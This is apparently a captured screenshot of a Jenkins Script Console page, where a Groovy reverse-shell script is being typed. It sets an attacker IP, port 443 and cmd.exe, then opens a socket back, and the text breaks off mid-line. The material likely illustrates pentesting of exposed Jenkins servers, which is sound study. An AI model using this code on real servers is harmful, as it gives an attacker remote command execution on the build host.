 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
1 String host="10.18.21.236";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,p
5